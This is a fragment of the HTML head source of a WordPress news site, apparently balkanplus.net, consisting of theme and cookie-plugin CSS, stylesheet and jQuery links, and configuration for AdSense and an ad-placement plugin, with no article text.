.cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/282423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=282423' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
